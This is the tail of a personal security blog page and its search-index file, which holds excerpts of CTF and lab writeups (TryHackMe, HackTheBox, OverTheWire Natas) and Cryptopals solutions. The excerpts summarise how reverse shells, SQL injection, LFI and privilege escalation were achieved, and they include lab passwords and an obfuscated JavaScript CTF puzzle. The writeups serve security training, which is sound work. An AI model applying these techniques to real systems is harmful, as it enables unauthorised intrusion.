  <a href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fshishirsubedi.com.np%2Fthm%2Fcoconut%2F" class="btn btn--facebook" onclick="window.open(this.href, 'window', 'left=20,top=20,width=500,height=500,toolbar=1,resizable=0'); return false;" title="Share on Facebook"><i class="fab fa-fw fa-facebook" aria-hidden="true"></i><span> Facebook</span></a>

  <a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=http%3A%2F%2Fshishirsubedi.com.np%2Fthm%2Fcoconut%2F" class="btn btn--linkedin" onclick="window.open(this.href, 'window', 'left=20,top=20,width=500,height=500,toolbar=1,resizable=0'); return false;" title="Share on LinkedIn"><i class="fab fa-fw fa-linkedin" aria-hidden="true"></i><span> LinkedIn</span></a>
</section>


      
  <nav class="pagination">
    
      <a href="/thm/debug/" class="pagination--pager" title="Debug TryHackMe Writeup
">Previous</a>
    
    
      <a href="/thm/thatstheticket/" class="pagination--pager" title="Thats the ticket TryHackMe Writeup
">Next</a>
    
  </nav>

    </div>

    
  </article>

  
  
    <div class="page__related">
      <h2 class="page__related-title">You May Also Enjoy</h2>
      <div class="grid__wrapper">
        
          



<div class="grid__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/kubernetes/kubernetes_security_part_2/" rel="permalink">Kubernetes Security - Network Policies
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-fw fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2023-01-30T00:00:00+00:00">January 30, 2023</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-fw fa-clock" aria-hidden="true"></i>
        
          12 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">

</p>
  </article>
</div>

        
          



<div class="grid__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/kubernetes/kubernetes_security/" rel="permalink">Kubernetes Security Part 1 - Security Contexts
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-fw fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2023-01-09T00:00:00+00:00">January 9, 2023</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-fw fa-clock" aria-hidden="true"></i>
        
          30 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">

</p>
  </article>
</div>

        
          



<div class="grid__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/thm/jumpbox/" rel="permalink">JumpBox Tryhackme Writeup
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-fw fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2022-10-19T00:00:00+00:00">October 19, 2022</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-fw fa-clock" aria-hidden="true"></i>
        
          14 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">

</p>
  </article>
</div>

        
          



<div class="grid__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/kubernetes/oidc/" rel="permalink">AWS IAM Roles for Kubernetes Service Accounts
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-fw fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2022-08-03T00:00:00+00:00">August 3, 2022</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-fw fa-clock" aria-hidden="true"></i>
        
          8 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">

</p>
  </article>
</div>

        
      </div>
    </div>
  
  
</div>

    </div>

    
      <div class="search-content">
        <div class="search-content__inner-wrap">
<form class="search-content__form" onkeydown="return event.key != 'Enter';" role="search">
    <label class="sr-only" for="search">
      Enter your search term...
    </label>
    <input type="search" id="search" class="search-input" tabindex="-1" placeholder="Enter your search term...">
  </form>
  <div id="results" class="results"></div>
</div>

      </div>
    

    <div id="footer" class="page__footer">
      <footer>
        <!-- start custom footer snippets -->

<!-- end custom footer snippets -->
        <div class="page__footer-follow">
  <ul class="social-icons">
    

    

    
      <li><a href="/feed.xml"><i class="fas fa-fw fa-rss-square" aria-hidden="true"></i> Feed</a></li>
    
  </ul>
</div>

<div class="page__footer-copyright">© 2023 Shishir's Blog. Powered by <a href="https://jekyllrb.com" rel="nofollow">Jekyll</a> &amp; <a href="https://mademistakes.com/work/minimal-mistakes-jekyll-theme/" rel="nofollow">Minimal Mistakes</a>.</div>

      </footer>
    </div>

    
  <script src="/assets/js/main.min.js"></script>




<script src="/assets/js/lunr/lunr.min.js"></script>
<script src="/assets/js/lunr/lunr-store.js"></script>
<script src="/assets/js/lunr/lunr-en.js"></script>







  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e7efbab13d9a49e9b0cade73d4460875","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://shishirsubedi.com.np/assets/js/lunr/lunr-store.js
body_size: 12415
content:
var store = [{
        "title": "First Post",
        "excerpt":"Will be Posting Content soon. This is a test page for now.   ","categories": ["Blog"],
        "tags": [],
        "url": "/blog/first-post/",
        "teaser": null
      },{
        "title": "Natas Overthewire",
        "excerpt":"Link For Natas wargame : https://overthewire.org/wargames/natas/ Lvl 0 Username: natas0 Password: natas0 URL: http://natas0.natas.labs.overthewire.org natas1:gtVrDuiDfck831PqWsLEZy5gyDz1clto lvl 0-1 Right clicking was disabled. Page source can be viewed with C u or inspect element with CA i The password for natas2 is ZluruAthQk7Q2MqmDeTiUij2ZvWy2mBi lvl 1-2 [http://natas2.natas.labs.overthewire.org/files/users.txt](http://natas2.natas.labs.overthewire.org/files/users.txt) # username:password alice:BYNdCesZqW bob:jw2ueICLvT charlie:G5vCxkVV3m natas3:sJIJNW6ucpu6HPZ1ZAchaDtwd7oGrD14...","categories": ["overthewire"],
        "tags": ["web"],
        "url": "/overthewire/natas/",
        "teaser": null
      },{
        "title": "Quick  Hack The Box",
        "excerpt":"Summary Installing quiche and curl and accessing portal.quick.htb “Guessing” the email for the user Getting a reverse shell using esi injection Reading srvadm’s private key “quickly” Finding the root password on srvadm’s home directory Port Scan $ nmap -sC -sV -oN nmap/quick 10.10.10.186 Nmap scan report for 10.10.10.186 Host is...","categories": ["htb"],
        "tags": ["HTB","Linux","esi-injection","Quic Protocol"],
        "url": "/htb/quick/",
        "teaser": null
      },{
        "title": "Powershell Basics",
        "excerpt":"Powershell Fundamentals In cmd everything is interpreted as strings but not object. If I use dir then it will list all the folders not as folder but as a string. But with powershell, everything is object. That gives a lot of control to user for performing multiple tasks. PS C:\\users\\century1&gt;...","categories": ["Powershell"],
        "tags": ["powershell","windows","beginner"],
        "url": "/powershell/powershell-basics/",
        "teaser": null
      },{
        "title": "Feline HackTheBox Writeup - 10.10.10.205",
        "excerpt":"   This is a active box. I will be posting the writeup when the box retires. If you are having hard time with the box, check the htb forums for hints.   ","categories": ["htb"],
        "tags": ["HTB","Linux"],
        "url": "/htb/feline/",
        "teaser": null
      },{
        "title": "Harder TryHackMe Write Up",
        "excerpt":"Room Link: https://tryhackme.com/room/harder Introduction Tags: Alpine, Real World, Git, Seclists Task 1: The machine is completely inspired by real world pentest findings. Perhaps you will consider them very challenging but without any rabbit holes. Once you have a shell it is very important to know which underlying Linux distribution is...","categories": ["thm"],
        "tags": ["thm","Linux","git","Alpine","Seclists"],
        "url": "/thm/harder/",
        "teaser": null
      },{
        "title": "Help Bears TryHackMe Write Up",
        "excerpt":"Link: https://tryhackme.com/room/helpbears Introduction The introduction says that the BEARS need our help to solve a few challenges. FLAG 1 Download the file &amp; get going… And the downloaded file contains: É=-~-~[],ó=-~É,Ë=É&lt;&lt;É,þ=Ë+~[];Ì=(ó-ó)[Û=(''+{})[É+ó]+(''+{})[ó-É]+([].ó+'')[ó-É]+(!!''+'')[ó]+({}+'')[ó+ó]+(!''+'')[ó-É]+(!''+'')[É]+(''+{})[É+ó]+({}+'')[ó+ó]+(''+{})[ó-É]+(!''+'')[ó-É]][Û];Ì(Ì((!''+'')[ó-É]+(!''+'')[ó]+(!''+'')[ó-ó]+(!''+'')[É]+((!''+''))[ó-É]+([].$+'')[ó-É]+'\\''+''+'\\\\'+(ó-É)+(É+É)+(ó-É)+'\\\\'+(þ)+(É+ó)+'\\\\'+(ó-É)+(ó+ó)+(ó-ó)+'\\\\'+(ó-É)+(ó+ó)+(É)+'\\\\'+(ó-É)+(É+ó)+(þ)+'\\\\'+(ó-É)+(É+ó)+(É+ó)+'\\\\'+(ó-É)+(ó+ó)+(ó-ó)+'\\\\'+(ó-É)+(ó+ó)+(É+É)+'\\\\'+(É+ó)+(ó-ó)+'\\\\'+(É+É)+(þ)+'\\\\'+(ó-É)+(ó-ó)+(É+ó)+'\\\\'+(ó-É)+(É+ó)+(ó+ó)+'\\\\'+(ó-É)+(ó+ó)+(É+É)+'\\\\'+(ó-É)+(ó+ó)+(É)+'\\\\'+(ó-É)+(É+É)+(É+ó)+'\\\\'+(ó-É)+(þ)+(É)+'\\\\'+(É+É)+(ó-ó)+'\\\\'+(ó-É)+(É+ó)+(É+É)+'\\\\'+(ó-É)+(É+É)+(É+ó)+'\\\\'+(É+É)+(ó-ó)+'\\\\'+(ó-É)+(É+ó)+(É+ó)+'\\\\'+(ó-É)+(É+ó)+(þ)+'\\\\'+(ó-É)+(ó+ó)+(É+É)+'\\\\'+(É+É)+(ó-ó)+'\\\\'+(ó-É)+(É+É)+(É+É)+'\\\\'+(ó-É)+(É+É)+(É+ó)+'\\\\'+(É+É)+(ó-ó)+'\\\\'+(ó-É)+(ó+ó)+(ó-ó)+'\\\\'+(ó-É)+(É+É)+(ó-É)+'\\\\'+(ó-É)+(ó+ó)+(ó)+'\\\\'+(ó-É)+(ó+ó)+(ó)+'\\\\'+(ó-É)+(É+É)+(É+ó)+'\\\\'+(É+É)+(þ)+'\\\\'+(É+ó)+(ó-É)+'\\\\'+(þ)+(ó)+'\\\\'+(ó-É)+(É+ó)+(ó-É)+'\\\\'+(ó-É)+(É+É)+(ó+ó)+'\\\\'+(É+ó)+(ó-ó)+'\\\\'+(ó-É)+(É+É)+(ó-É)+'\\\\'+(þ)+(É+ó)+'\\\\'+(þ)+(É+ó)+'\\\\'+(É+É)+(þ)+'\\\\'+(ó-É)+(ó+ó)+(É+É)+'\\\\'+(ó-É)+(É+ó)+(þ)+'\\\\'+(ó-É)+(ó+ó)+(É+É)+'\\\\'+(ó-É)+(É+ó)+(þ)+'\\\\'+(ó+ó)+(ó-É)+'\\\\'+(ó+ó)+(É)+'\\\\'+(ó+ó)+(ó)+'\\\\'+(ó-É)+(É+ó)+(É+É)+'\\\\'+(ó-É)+(É+ó)+(þ)+'\\\\'+(ó-É)+(É+ó)+(É+É)+'\\\\'+(É+É)+(þ)+'\\\\'+(É+ó)+(ó-É)+'\\\\'+(ó-É)+(þ)+(ó)+'\\\\'+(ó-É)+(É+É)+(ó-É)+'\\\\'+(ó-É)+(É+ó)+(É+É)+'\\\\'+(ó-É)+(É+É)+(É+ó)+'\\\\'+(ó-É)+(ó+ó)+(É)+'\\\\'+(ó-É)+(ó+ó)+(É+É)+'\\\\'+(É+ó)+(ó-ó)+'\\\\'+(É+É)+(þ)+'\\\\'+(ó-É)+(É+É)+(É)+'\\\\'+(ó-É)+(ó+ó)+(É)+'\\\\'+(ó-É)+(É+É)+(ó-É)+'\\\\'+(ó-É)+(ó+ó)+(ó+ó)+'\\\\'+(ó-É)+(É+ó)+(þ)+'\\\\'+(É+É)+(þ)+'\\\\'+(É+ó)+(ó-É)+'\\\\'+(þ)+(ó)+'\\\\'+(ó-É)+(þ)+(É+ó)+'\\\\'+(ó-É)+(É+É)+(É+ó)+'\\\\'+(ó-É)+(É+ó)+(É+É)+'\\\\'+(ó-É)+(ó+ó)+(ó)+'\\\\'+(ó-É)+(É+É)+(É+ó)+'\\\\'+(ó-É)+(þ)+(ó)+'\\\\'+(ó-É)+(É+É)+(ó-É)+'\\\\'+(ó-É)+(É+ó)+(É+É)+'\\\\'+(ó-É)+(É+É)+(É+ó)+'\\\\'+(ó-É)+(ó+ó)+(É)+'\\\\'+(ó-É)+(ó+ó)+(É+É)+'\\\\'+(É+ó)+(ó-ó)+'\\\\'+(É+É)+(þ)+'\\\\'+(ó-É)+(É+É)+(ó+ó)+'\\\\'+(ó-É)+(É+É)+(ó-É)+'\\\\'+(ó-É)+(É+ó)+(ó-É)+'\\\\'+(ó-É)+(É+ó)+(É+É)+'\\\\'+(É+ó)+(ó+ó)+'\\\\'+(É+ó)+(ó+ó)+'\\\\'+(É+ó)+(ó+ó)+'\\\\'+(É+É)+(þ)+'\\\\'+(É+ó)+(ó-É)+'\\\\'+(þ)+(ó)+'\\\\'+(ó-É)+(þ)+(É+ó)+'\\'')())() It looks like Obfuscated JS. While searching around, i came across this article. É=-~-~[],ó=-~É,Ë=É&lt;&lt;É,þ=Ë+~[];Ì=(ó-ó)[Û=(''+{})[É+ó]+(''+{})[ó-É]+([].ó+'')[ó-É]+(!!''+'')[ó]+({}+'')[ó+ó]+(!''+'')[ó-É]+(!''+'')[É]+(''+{})[É+ó]+({}+'')[ó+ó]+(''+{})[ó-É]+(!''+'')[ó-É]][Û];Ì(Ì((!''+'')[ó-É]+(!''+'')[ó]+(!''+'')[ó-ó]+(!''+'')[É]+((!''+''))[ó-É]+([].$+'')[ó-É]+'\\''+''+'\\\\'+(ó-É)+(É+É)+(ó-É)+'\\\\'+(þ)+(É+ó)+'\\\\'+(ó-É)+(ó+ó)+(ó-ó)+'\\\\'+(ó-É)+(ó+ó)+(É)+'\\\\'+(ó-É)+(É+ó)+(þ)+'\\\\'+(ó-É)+(É+ó)+(É+ó)+'\\\\'+(ó-É)+(ó+ó)+(ó-ó)+'\\\\'+(ó-É)+(ó+ó)+(É+É)+'\\\\'+(É+ó)+(ó-ó)+'\\\\'+(É+É)+(þ)+'\\\\'+(ó-É)+(ó-ó)+(É+ó)+'\\\\'+(ó-É)+(É+ó)+(ó+ó)+'\\\\'+(ó-É)+(ó+ó)+(É+É)+'\\\\'+(ó-É)+(ó+ó)+(É)+'\\\\'+(ó-É)+(É+É)+(É+ó)+'\\\\'+(ó-É)+(þ)+(É)+'\\\\'+(É+É)+(ó-ó)+'\\\\'+(ó-É)+(É+ó)+(É+É)+'\\\\'+(ó-É)+(É+É)+(É+ó)+'\\\\'+(É+É)+(ó-ó)+'\\\\'+(ó-É)+(É+ó)+(É+ó)+'\\\\'+(ó-É)+(É+ó)+(þ)+'\\\\'+(ó-É)+(ó+ó)+(É+É)+'\\\\'+(É+É)+(ó-ó)+'\\\\'+(ó-É)+(É+É)+(É+É)+'\\\\'+(ó-É)+(É+É)+(É+ó)+'\\\\'+(É+É)+(ó-ó)+'\\\\'+(ó-É)+(ó+ó)+(ó-ó)+'\\\\'+(ó-É)+(É+É)+(ó-É)+'\\\\'+(ó-É)+(ó+ó)+(ó)+'\\\\'+(ó-É)+(ó+ó)+(ó)+'\\\\'+(ó-É)+(É+É)+(É+ó)+'\\\\'+(É+É)+(þ)+'\\\\'+(É+ó)+(ó-É)+'\\\\'+(þ)+(ó)+'\\\\'+(ó-É)+(É+ó)+(ó-É)+'\\\\'+(ó-É)+(É+É)+(ó+ó)+'\\\\'+(É+ó)+(ó-ó)+'\\\\'+(ó-É)+(É+É)+(ó-É)+'\\\\'+(þ)+(É+ó)+'\\\\'+(þ)+(É+ó)+'\\\\'+(É+É)+(þ)+'\\\\'+(ó-É)+(ó+ó)+(É+É)+'\\\\'+(ó-É)+(É+ó)+(þ)+'\\\\'+(ó-É)+(ó+ó)+(É+É)+'\\\\'+(ó-É)+(É+ó)+(þ)+'\\\\'+(ó+ó)+(ó-É)+'\\\\'+(ó+ó)+(É)+'\\\\'+(ó+ó)+(ó)+'\\\\'+(ó-É)+(É+ó)+(É+É)+'\\\\'+(ó-É)+(É+ó)+(þ)+'\\\\'+(ó-É)+(É+ó)+(É+É)+'\\\\'+(É+É)+(þ)+'\\\\'+(É+ó)+(ó-É)+'\\\\'+(ó-É)+(þ)+(ó)+'\\\\'+(ó-É)+(É+É)+(ó-É)+'\\\\'+(ó-É)+(É+ó)+(É+É)+'\\\\'+(ó-É)+(É+É)+(É+ó)+'\\\\'+(ó-É)+(ó+ó)+(É)+'\\\\'+(ó-É)+(ó+ó)+(É+É)+'\\\\'+(É+ó)+(ó-ó)+'\\\\'+(É+É)+(þ)+'\\\\'+(ó-É)+(É+É)+(É)+'\\\\'+(ó-É)+(ó+ó)+(É)+'\\\\'+(ó-É)+(É+É)+(ó-É)+'\\\\'+(ó-É)+(ó+ó)+(ó+ó)+'\\\\'+(ó-É)+(É+ó)+(þ)+'\\\\'+(É+É)+(þ)+'\\\\'+(É+ó)+(ó-É)+'\\\\'+(þ)+(ó)+'\\\\'+(ó-É)+(þ)+(É+ó)+'\\\\'+(ó-É)+(É+É)+(É+ó)+'\\\\'+(ó-É)+(É+ó)+(É+É)+'\\\\'+(ó-É)+(ó+ó)+(ó)+'\\\\'+(ó-É)+(É+É)+(É+ó)+'\\\\'+(ó-É)+(þ)+(ó)+'\\\\'+(ó-É)+(É+É)+(ó-É)+'\\\\'+(ó-É)+(É+ó)+(É+É)+'\\\\'+(ó-É)+(É+É)+(É+ó)+'\\\\'+(ó-É)+(ó+ó)+(É)+'\\\\'+(ó-É)+(ó+ó)+(É+É)+'\\\\'+(É+ó)+(ó-ó)+'\\\\'+(É+É)+(þ)+'\\\\'+(ó-É)+(É+É)+(ó+ó)+'\\\\'+(ó-É)+(É+É)+(ó-É)+'\\\\'+(ó-É)+(É+ó)+(ó-É)+'\\\\'+(ó-É)+(É+ó)+(É+É)+'\\\\'+(É+ó)+(ó+ó)+'\\\\'+(É+ó)+(ó+ó)+'\\\\'+(É+ó)+(ó+ó)+'\\\\'+(É+É)+(þ)+'\\\\'+(É+ó)+(ó-É)+'\\\\'+(þ)+(ó)+'\\\\'+(ó-É)+(þ)+(É+ó)+'\\'')()).toString() And just deleting the last...","categories": ["thm"],
        "tags": ["Steganography","Crypto"],
        "url": "/thm/help_bears/",
        "teaser": null
      },{
        "title": "Recovery TryHackMe Write Up",
        "excerpt":"Introduction To summarize the problem, there is a guy called Alex who works for a company called Recoverysoft . So one day he gets a mail from his friend Teo saying that there was a vulnerability on the webserver and to fix that Teo had sent a binary to fix...","categories": ["thm"],
        "tags": ["thm","Linux","reversing","Ghidra"],
        "url": "/thm/recovery/",
        "teaser": null
      },{
        "title": "Anonymous TryHackMe Write Up",
        "excerpt":"Anonymous is a medium rated room in tryhackme which has a anonymous login enabled in ftp which has a folder called scripts in which anyone can write a file. It also has a script which is continuously being executed probably as a cron job. So we overwrite this script to...","categories": ["thm"],
        "tags": ["thm","Linux","gtfobins","ftp"],
        "url": "/thm/anonymous/",
        "teaser": null
      },{
        "title": "Passage HackTheBox Writeup - 10.10.10.205",
        "excerpt":"   This is a active box. I will be posting the writeup when the box retires. If you are having hard time with the box, check the htb forums for hints.   ","categories": ["htb"],
        "tags": ["HTB","Linux"],
        "url": "/htb/passage/",
        "teaser": null
      },{
        "title": "RootMe TryHackMe Write Up",
        "excerpt":"Room Link : https://tryhackme.com/room/rrootme Port scan local@local:~/Documents/tryhackme/rootme$ nmap -p- --max-retries 0 -oN all_port 10.10.222.233 Starting Nmap 7.80 ( https://nmap.org ) at 2020-09-20 11:58 +0545 Nmap scan report for 10.10.222.233 Host is up (0.41s latency). Not shown: 59856 closed ports, 5677 filtered ports PORT STATE SERVICE 22/tcp open ssh 80/tcp open...","categories": ["thm"],
        "tags": ["thm","Linux","SUID","gtfobins`","php reverse shell"],
        "url": "/thm/rootme/",
        "teaser": null
      },{
        "title": "Cryptopals Set 1",
        "excerpt":"Set 1 Head over to https://cryptopals.com/sets/1 for questions. Challenge 1 import codecs hex = \"49276d206b696c6c696e6720796f757220627261696e206c696b65206120706f69736f6e6f7573206d757368726f6f6d\" temp = codecs.encode(codecs.decode(hex,'hex'),'base64') print(temp) Challenge 2 import codecs var1 = \"1c0111001f010100061a024b53535009181c\" var2 = \"686974207468652062756c6c277320657965\" tmp2 = codecs.decode(var2,'hex') tmp1 = codecs.decode(var1,'hex') i = 0 out = '' for j in tmp1: out += (chr(j ^ tmp2[i]))...","categories": ["crypto"],
        "tags": ["python","crypto","base64","AES","CBC"],
        "url": "/crypto/cryptopals-set1/",
        "teaser": null
      },{
        "title": "Cryptopals Set 2",
        "excerpt":"Set 2 Head over to https://cryptopals.com/sets/2 for questions. challenge 9 (Implement PKCS#7 padding) #!/usr/bin/python3 #Break ciphertext into blocks of blocksize def break_cipher(con,blocksize): lis = [] for i in range(0,len(con),blocksize): #print(con[i:i+16]) lis.append(con[i:i+blocksize]) return lis #padding according to pad_val def padding(con,blocksize,pad_val): if blocksize &gt; pad_val: print(\"blocksize must be small\") return j =...","categories": ["crypto"],
        "tags": ["python","crypto","AES","CBC"],
        "url": "/crypto/cryptopals-set2/",
        "teaser": null
      },{
        "title": "Basics of Docker",
        "excerpt":"Few Terminologies Docker Engine Docker Engine is a client-server application with these major components: A server which is a type of long-running program called a daemon process (the dockerd command). A REST API which specifies interfaces that programs can use to talk to the daemon and instruct it what to...","categories": ["docker"],
        "tags": ["docker"],
        "url": "/docker/docker_1/",
        "teaser": null
      },{
        "title": "Find Command",
        "excerpt":"Find command makes it so easier to find the files and directories on the filesystem. We can use so many flags to find exactly what we are looking for. And it is a very powerful tool and makes life very easier. All files and directories local@local:~$ find / This command...","categories": ["linux"],
        "tags": ["find","linux","file permission","file descriptors"],
        "url": "/linux/find/",
        "teaser": null
      },{
        "title": "Admirer HackTheBox Writeup",
        "excerpt":"Adminer is an easy linux box by polarbearer &amp; GibParadox. First a hidden directory was found on robots.txt entry which contained files with username and passwords, which I used to login on port 21 and a backup file was found on the ftp port containing more sensitive information. Then adminer.php...","categories": ["htb"],
        "tags": ["ftp","web","python library hijacking","ssh key pairs","password brute forcing using hydra","linux","searchsploit","Adminer"],
        "url": "/htb/admirer/",
        "teaser": null
      },{
        "title": "Doctor HackTheBox Writeup",
        "excerpt":"Doctor is an easy Linux box made by egotisticalSW. First on port 80, a email was found leaking a hostname of a webserver which was vulnerable to Server Side Template Injection and a reverse shell was obtained as user web by exploiting this vulnerability. On the box, the user web...","categories": ["htb"],
        "tags": ["splunkd","SUID","Credential Reusing","linux","nmap","server side template injection","linux capabilities"],
        "url": "/htb/doctor/",
        "teaser": null
      },{
        "title": "Cache HackTheBox Writeup",
        "excerpt":"Cache is a medium rated Linux box by ASHacker. Firstly on port 80, the author’s page gave information leading to a hostname which was running old version of OpenEMR which was vulnerable to multiple things. Username and password was extracted using SQLMAP and a reverse shell was obtained as www-data...","categories": ["htb"],
        "tags": ["openemr","SUID","memcache","linux","nmap","sql injection","sqlmap","docker group privilege escalation","gobuster"],
        "url": "/htb/cache/",
        "teaser": null
      },{
        "title": "Nmap",
        "excerpt":"What is Nmap? Nmap (Network Mapper) is a free and open-source network scanner created by Gordon Lyon. Nmap is used to discover hosts and services on a computer network by sending packets and analyzing the responses. Few Features of Nmap Host discovery – Identifying hosts on a network. For example,...","categories": ["network"],
        "tags": ["nmap"],
        "url": "/network/nmap/",
        "teaser": null
      },{
        "title": "Revenge TryHackMe Write Up",
        "excerpt":"Room Link : https://tryhackme.com/room/revenge Revenge is a medium rated tryhackme room created by Nameless0ne. App.py was found after running gobuster which revealed a route which was vulnerable to sql injection. Username and password hashes are obtained after running SQLMap and a hash for server-admin was cracked using hashcat which was...","categories": ["thm"],
        "tags": ["thm","Linux","sqlmap","nmap","gobuster","sudoers"],
        "url": "/thm/revenge/",
        "teaser": null
      },{
        "title": "Marketplace TryHackMe Write Up",
        "excerpt":"MarketPlace is a medium rated room on tryhackme by jammy. At first admin cookie was obtained using XSS and after that using SQL injection login password for user jake was obtained. Entry on the sudoers file is exploited to get a shell as user michael who was in the docker...","categories": ["thm"],
        "tags": ["thm","Linux","xss","sqli","docker","tar privilege escalation"],
        "url": "/thm/marketplace/",
        "teaser": null
      },{
        "title": "The Server From Hell TryHackMe Write Up",
        "excerpt":"The Server From Hell is an medium rated room in TryHackMe by DeadPackets. With the hints from different nmap scans, we found a backup.zip file on a nfs share which was password protected and was cracked using john which had private key for a user hades. The backup also had...","categories": ["thm"],
        "tags": ["thm","Linux","linux capabilities","hashcat","firewall","nfs","zip2john","john","password cracking","shell escaping","tar"],
        "url": "/thm/serverfromhell/",
        "teaser": null
      },{
        "title": "Undiscovered TryHackMe Write Up",
        "excerpt":"Undiscovered is a medium rated room by ch4rm. We find a subdomain which was using a older version of RiteCMS whose login password was bruteforced using hydra to get a reverse shell on the box as www-data. On the box, nfs share was used to get a shell as user...","categories": ["thm"],
        "tags": ["thm","Linux","linux capabilities","hydra","wfuzz","nmap","SUID","vim","nfs","root squash","RiteCMS","web"],
        "url": "/thm/undiscovered/",
        "teaser": null
      },{
        "title": "NerdHerd TryHackMe Write Up",
        "excerpt":"NerdHerd is a medium rated TryHackMe room by 0xpr0N3rd. At first few files were found on the ftp server which had anonymous login enabled from which a ciphertext was extracted, and the key for that ciphertext was found from webserver running on port 1337. Then with the decoded password and...","categories": ["thm"],
        "tags": ["thm","Linux","smb","ftp anonymous login","enum4linux","ctf","kernel exploit","CVE-2017-16995","vigenere cipher","password bruteforcing"],
        "url": "/thm/nerdherd/",
        "teaser": null
      },{
        "title": "WWBuddy TryHackMe Write Up",
        "excerpt":"Room Link : https://tryhackme.com/room/wwbuddy WWBuddy is a medium rated TryHackMe room by Termack. Second order SQL injection combined with unsanitized user input and reflection of the unsanitized user input on the PHP file gives us a reverse shell on the box as user www-data. On the box, we get the...","categories": ["thm"],
        "tags": ["thm","Linux","second order SQLI","manual SQL injection","SUID","Ghidra","hydra","logging","reversing","Web"],
        "url": "/thm/wwbuddy/",
        "teaser": null
      },{
        "title": "Year Of The Dog TryHackMe Write Up",
        "excerpt":"Yearofthedog is a hard rated room on TryHackMe by MuirlandOracle. We get a shell on the box as www-data using SQL injection. On the box, the credentials for user dylan is found on a log file. There were few extra ports listening on local interface on of which was running...","categories": ["thm"],
        "tags": ["thm","Linux","docker","manual SQL injection","SUID","gitea","Credential reusing","logging","ssh port tunnelling","Web","Hard"],
        "url": "/thm/yearofthedog/",
        "teaser": null
      },{
        "title": "Startup TryHackMe Write Up",
        "excerpt":"Room Link: https://tryhackme.com/room/startup StartUp is an easy rated linux room by r1gormort1s. Anonymous login was enabled on the ftp server which can also be accessed from the webserver, so php file was uploaded to get a shell on the box. On the box, a pcapng file was found which contained...","categories": ["thm"],
        "tags": ["thm","Linux","cron","ftp","SUID","wireshark"],
        "url": "/thm/startup/",
        "teaser": null
      },{
        "title": "Year Of The Pig TryHackMe Write Up",
        "excerpt":"Yearofthepig is a hard rated linux room in TryHackMe by MuirlandOracle. Information disclosure on the webserver results on leaking multiple api endpoints, usernames and password scheme which was all combined to bruteforce a password for user marco to get a shell on the box. On the box, hash for another...","categories": ["thm"],
        "tags": ["thm","Linux","web","password bruteforcing with python","burp","api enumeration","sudoers entry","privilege escalation","sqlite","hashcat","Hard"],
        "url": "/thm/yearofthepig/",
        "teaser": null
      },{
        "title": "Python Playground TryHackMe Write Up",
        "excerpt":"Python Playground is a hard rated room in TryHackMe by deltatemporal. Client Side login validation gives us a hidden file on the webserver which had a web python shell for executing python commands along with a username and a hash. Partial blacklisting of the potential harmful characters on the python...","categories": ["thm"],
        "tags": ["thm","Linux","python","docker","coding","SUID","wfuzz","nmap","privilege escalation","Hard"],
        "url": "/thm/pythonp/",
        "teaser": null
      },{
        "title": "Relevant TryHackMe Write Up",
        "excerpt":"Relevant is a medium rated widows room on TryHackMe by TheMayor. Here contents of a share on the smb which can be accessed by anyone, is relfected to a webserver which is used to get a shell on the box as IIS user and SeImpersonatePrivilege was abused to get a...","categories": ["thm"],
        "tags": ["thm","windows","SMB","smbclient","smbmap","crackmapexec","iis","PrintSpoofer","privilege escalation","Medium","SeImpersonatePrivilege"],
        "url": "/thm/relevant/",
        "teaser": null
      },{
        "title": "Dogcat TryHackMe Write Up",
        "excerpt":"I made this website for viewing cat and dog images with PHP. If you’re feeling down, come look at some dogs/cats! This machine may take a few minutes to fully start up. Dogcat is a medium rated linux box on TryHackMe by jammy. Using LFI, we retrieve the content of...","categories": ["thm"],
        "tags": ["thm","linux","php filters","lfi","docker","cron jobs","privilege escalation"],
        "url": "/thm/dogcat/",
        "teaser": null
      },{
        "title": "Misguided Ghosts TryHackMe Write Up",
